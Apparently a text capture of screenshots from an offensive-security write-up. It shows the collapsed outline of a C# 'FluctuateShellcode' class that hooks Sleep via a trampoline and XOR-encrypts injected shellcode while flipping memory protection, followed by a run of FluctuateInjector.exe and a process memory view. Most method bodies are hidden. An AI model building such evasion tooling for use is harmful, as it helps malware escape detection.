 1 using System;
2 using System.IO;
3 using System.Runtime.InteropServices;
4 using System.Threading;
5
6 namespace DInvoke_APIHooking
7 {
0 references
8 class Program...
29
11 references
30 class Win32a...
50
3 references
51 class FluctuateShellcode
52 {
53 delegate void Sleep(uint dwMilliseconds);
54 readonly Sleep sleepOrig;
55 readonly GCHandle gchSleepDetour;
56
57 readonly IntPtr sleepOriginAddress, sleepDetourAddress;
58 readonly byte[] sleepOriginBytes = new byte[16], sleepDetourBytes;
59
60 readonly byte[] trampoline =
61 {
62 0x49, 0xBA, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // mov r10, addr
63 0x41, 0xFF, 0xE2 // jmp r10
64 };
65
66 readonly IntPtr shellcodeAddress;
67 readonly int shellcodeLength;
68 readonly byte[] xorKey;
69
1 reference
70 public FluctuateShellcode(IntPtr shellcodeAddr, int shellcodeLen)...
95
0 references
96 ~FluctuateShellcode()...
103
1 reference
104 void SleepDetour(uint dwMilliseconds)...
117
2 references
118 public bool EnableHook()...
139
3 references
140 public bool DisableHook()...
161
2 references
162 void ProtectMemory(uint newProtect)...
173
2 references
174 void XorMemory()...
181
1 reference
182 byte[] GenerateXorKey()...
189 }
190 }
191
Windows PowerShell
PS C:\Users\snovvcrash\source\repos\FluctuateInjector\bin\x64\Release> ls
Directory: C:\Users\snovvcrash\source\repos\FluctuateInjector\bin\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/11/2022 2:52 PM 8192 FluctuateInjector.exe
-a---- 6/11/2022 2:40 PM 189 FluctuateInjector.exe.config
-a---- 6/11/2022 2:52 PM 24064 FluctuateInjector.pdb
PS C:\Users\snovvcrash\source\repos\FluctuateInjector\bin\x64\Release> .\FluctuateInjector.exe
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 4
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 32
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 4
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 32
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 4
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 32
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 4
(FluctuateShellcode) [DEBUG] Re-protecting at address 1FECA7B0000 to 32
FluctuateInjector.exe (8748) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protect...
0x7ffe0000 Private: Commit 4 kB R
0x7ffea000 Private: Commit 4 kB R
0x180000000 Private: Commit 28 kB RW
0xd183200000 Private: Reserved 352 kB
0xd183258000 Private: Commit 60 kB RW
0xd183267000 Private: Reserved 1,636 kB
0xd183400000 Private: Reserved 4,048 kB
0xd1837f4000 Private: Commit 20 kB RW+G
0xd1837f9000 Private: Commit 28 kB RW
0xd183800000 Private: Reserved 4,068 kB
0xd183bf9000 Private: Commit 12 kB RW+G
0xd183bfc000 Private: Commit 16 kB RW
0xd183c00000 Private: Reserved 4,068 kB
0xd183ff9000 Private: Commit 12 kB RW+G
0xd183ffc000 Private: Commit 16 kB RW
0xd184000000 Private: Reserved 4,068 kB
0xd1843f9000 Private: Commit 12 kB RW+G
0xd1843fc000 Private: Commit 16 kB RW
0xd184400000 Private: Reserved 4,060 kB
0xd1847f7000 Private: Commit 20 kB RW+G
0xd1847fc000 Private: Commit 16 kB RW
0xd184800000 Private: Reserved 4,060 kB
0xd184bf7000 Private: Commit 20 kB RW+G
0xd184bfc000 Private: Commit 16 kB RW
0xd184c00000 Private: Reserved 4,056 kB
0xd184ff6000 Private: Commit 20 kB RW+G
0xd184ffb000 Private: Commit 20 kB RW
0x1feca470000 Image: Commit 4 kB R
0x1feca471000 Image: Reserved 4 kB
0x1feca472000 Image: Commit 12 kB R
0x1feca475000
Close